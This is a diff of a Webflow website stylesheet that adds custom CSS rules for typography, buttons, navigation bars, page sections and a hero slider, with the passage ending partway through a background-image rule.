#E2E2E2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0px;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%;border:none}fieldset{padding:0;margin:0;border:0}button,[type='button'],[type='reset']{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#dddddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:bold}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333333;vertical-align:middle;background-color:#ffffff;border:1px solid #cccccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eeeeee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:normal;margin-bottom:0px}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px \9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:normal;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none !important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:none !important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:none !important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:inherit !important}.w-hidden-tiny{display:none !important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none !important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:white;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:white;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:white;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;overflow:hidden;height:500px;color:white}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.w-background-video--control{position:absolute;bottom:1em;right:1em;background-color:transparent;padding:0}.w-background-video--control>[hidden]{display:none !important}.w-slider{position:relative;height:300px;text-align:center;background:#dddddd;clear:both;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,0.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,0.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,0.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:white;font-size:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^='w-icon-'],.w-slider-arrow-right [class^='w-icon-'],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block !important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#dddddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,0.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0, 0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,0.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0, 0, 0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,0.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable="true"]:before,.w-richtext[contenteditable="true"]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type="video"]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0px;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type="image"]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type="image"]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type="image"]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type="video"]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type="video"] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type="video"]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#dddddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block !important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation="over-left"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-left"] .w-nav-overlay,.w-nav[data-animation="over-left"] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation="over-right"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-right"] .w-nav-overlay,.w-nav[data-animation="over-right"] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#C8C8C8;color:white}.w-nav[data-collapse="all"] .w-nav-menu{display:none}.w-nav[data-collapse="all"] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse="medium"] .w-nav-menu{display:none}.w-nav[data-collapse="medium"] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse="small"] .w-nav-menu{display:none}.w-nav[data-collapse="small"] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse="tiny"] .w-nav-menu{display:none}.w-nav[data-collapse="tiny"] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222222;background-color:#dddddd}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#dddddd}.w-dyn-hide{display:none !important}.w-dyn-bind-empty{display:none !important}.w-condition-invisible{display:none !important}.wf-layout-layout{display:grid !important}.wf-layout-cell{display:flex !important}
+
+/* ==========================================================================
+   Start of custom Webflow CSS
+   ========================================================================== */
+.w-embed-youtubevideo {
+  width: 100%;
+  position: relative;
+  padding-bottom: 0px;
+  padding-left: 0px;
+  padding-right: 0px;
+  background-image: url(/images/youtube-placeholder.2b05e7d68d.svg);
+  background-size: cover;
+  background-position: 50% 50%;
+}
+
+.w-embed-youtubevideo:empty {
+  min-height: 75px;
+  padding-bottom: 56.25%;
+}
+
+.w-layout-grid {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto auto;
+  grid-template-rows: auto auto;
+  grid-row-gap: 16px;
+  grid-column-gap: 16px;
+}
+
+body {
+  font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
+  color: #333;
+  font-size: 16px;
+  line-height: 22px;
+}
+
+h1 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 35px;
+  line-height: 40px;
+  font-weight: 500;
+}
+
+h2 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 32px;
+  line-height: 36px;
+  font-weight: 500;
+}
+
+h3 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 26px;
+  line-height: 33px;
+  font-weight: 500;
+}
+
+h4 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 20px;
+  line-height: 27px;
+  font-weight: 500;
+}
+
+h5 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 16px;
+  line-height: 22px;
+  font-weight: 500;
+}
+
+h6 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 16px;
+  line-height: 22px;
+  font-weight: 500;
+}
+
+p {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  line-height: 22px;
+  font-weight: 400;
+}
+
+a {
+  color: #f45a1e;
+  text-decoration: none;
+}
+
+ul {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  padding-left: 40px;
+}
+
+ol {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  padding-left: 40px;
+}
+
+strong {
+  font-weight: bold;
+}
+
+em {
+  color: #f45a1e;
+  font-style: italic;
+}
+
+blockquote {
+  margin-bottom: 20px;
+  padding: 0px 20px;
+  border-left: 5px solid #e2e2e2;
+  font-size: 16px;
+}
+
+figure {
+  margin-bottom: 20px;
+}
+
+figcaption {
+  margin-top: 7px;
+  color: rgba(51, 51, 51, 0.56);
+  font-size: 14px;
+  line-height: 20px;
+  text-align: center;
+}
+
+.button {
+  display: inline-block;
+  padding: 11px 20px;
+  border-radius: 3px;
+  background-color: #2196f3;
+  -webkit-transition: background-color 150ms ease;
+  transition: background-color 150ms ease;
+  color: #fff;
+  font-size: 16px;
+  line-height: 19px;
+  text-align: center;
+  text-decoration: none;
+}
+
+.button:hover {
+  background-color: #1565c0;
+}
+
+.button.w--current {
+  background-color: #2e80b6;
+}
+
+.button.white {
+  background-color: #fff;
+  color: #333;
+}
+
+.button.white:hover {
+  background-color: hsla(0, 0%, 100%, 0.77);
+}
+
+.button.black {
+  background-color: #333;
+}
+
+.button.black:hover {
+  background-color: #000;
+}
+
+.button.black.with-field {
+  width: 22%;
+  margin-left: 2%;
+  float: left;
+}
+
+.button.full-width {
+  display: block;
+  width: 100%;
+  background-color: #d98030;
+}
+
+.button.small {
+  padding: 7px 12px;
+  background-color: #2196f3;
+  font-size: 11px;
+  line-height: 14px;
+  text-transform: uppercase;
+}
+
+.button.small:hover {
+  background-color: #1565c0;
+}
+
+.button.tab {
+  margin-right: 8px;
+  margin-left: 8px;
+  background-color: #a8a8a8;
+}
+
+.button.tab:hover {
+  background-color: #7e7e7e;
+}
+
+.button.tab.w--current {
+  background-color: #2196f3;
+}
+
+.button.tab.w--current:hover {
+  background-color: #1565c0;
+}
+
+.button.with-field {
+  width: 22%;
+  margin-left: 2%;
+  float: left;
+}
+
+.navigation-link {
+  height: 60px;
+  padding-top: 18px;
+  padding-bottom: 18px;
+}
+
+.navigation-link:hover {
+  color: #2196f3;
+}
+
+.navigation-link.white {
+  color: #fff;
+}
+
+.navigation-bar {
+  background-color: #fff;
+}
+
+.navigation-bar.dark {
+  display: block;
+  margin-top: -3px;
+  background-color: #d77927;
+  color: #d77927;
+}
+
+.navigation-bar.top {
+  margin-top: 58px;
+  margin-bottom: 124px;
+  border-radius: 5px;
+  background-color: #fff;
+}
+
+.navigation-menu.left {
+  float: left;
+}
+
+.navigation-menu.on-bottom {
+  float: none;
+  text-align: center;
+}
+
+.brand-text {
+  margin-top: 16px;
+  margin-bottom: 0px;
+  font-size: 23px;
+  line-height: 26px;
+  font-weight: 400;
+}
+
+.brand-link {
+  height: 60px;
+  -webkit-transition: opacity 200ms ease;
+  transition: opacity 200ms ease;
+}
+
+.brand-link:hover {
+  opacity: 0.66;
+}
+
+.brand-link.right {
+  float: right;
+}
+
+.brand-link.on-top {
+  display: block;
+  float: none;
+  text-align: center;
+}
+
+.brand-link.white {
+  color: #fff;
+}
+
+.brand-link.left-spacing {
+  margin-left: 15px;
+  color: #fff;
+}
+
+.brand-link.left {
+  margin-left: 16px;
+}
+
+.section {
+  position: relative;
+  top: 48px;
+  padding-top: 0px;
+  padding-bottom: 50px;
+  background-color: #fff;
+}
+
+.section.centered {
+  text-align: center;
+}
+
+.section.accent {
+  background-color: #f3f3f3;
+}
+
+.section.dark {
+  background-color: #5d5d5d;
+  color: #fff;
+}
+
+.hero-slider {
+  height: 455px;
+  background-color: transparent;
+}
+
+.slide {
+  padding-top: 64px;
+  padding-right: 85px;
+  padding-left: 85px;
+  background-color: #dbdbdb;
+}
+
+.slide.two {
+  background-color: #dbdbdb;
+}
+
+.header-section {
+  padding-top: 104px;
+  padding-bottom: 104px;
+  background-color: #5d5d5d;
+  color: #fff;
+  text-align: center;
+}
+
+.page-heading {
+  margin-top: 0px;
+  margin-bottom: 11px;
+  font-size: 50px;
+}
+
+.page-subheading {
+  font-size: 20px;
+}
+
+.cta-section {
+  padding-top: 50px;
+  padding-bottom: 50px;
+  background-color: #dbdbdb;
+}
+
+.cta-section.centered {
+  text-align: center;
+}
+
+.cta-section.centered-accented {
+  margin-bottom: 0px;
+  background-color: #377b3a;
+  color: #fff;
+  text-align: center;
+}
+
+.cta-heading {
+  margin-top: 3px;
+  margin-bottom: 0px;
+  font-weight: 400;
+}
+
+.cta-heading.inline-block {
+  display: inline-block;
+  margin-top: 60px;
+  margin-right: 13px;
+}
+
+.align-right {
+  text-align: right;
+}
+
+.white-box {
+  padding: 15px;
+  border-radius: 5px;
+  background-color: #fff;
+}
+
+.fixed-image-section {
+  position: relative;
+  top: 0px;
+  bottom: auto;
+  display: block;
+  margin-top: -3px;
+  margin-left: 1px;
+  padding: 165px 20px 200px;
+  -webkit-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: row;
+  -ms-flex-direction: row;
+  flex-direction: row;
+  -webkit-box-align: stretch;
+  -webkit-align-items: stretch;
+  -ms-flex-align: stretch;
+  align-items: stretch;
+  background-image: url("/images/5d2850e95f0462622058975a_highway-to-hell_STAY-GOLD.jpg"), -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.25))), url("/images/background-image.svg");
+  background-image: url("/images/5d2850e95f0462622058975a_highway-to-hell_STAY-GOLD.jpg"), linear-gradient(180deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)), url("/images/background-image.svg");
+  background-position: 50% 50%, 0px 0px, 50% 50%;
+  background-size: cover, auto, 125px;
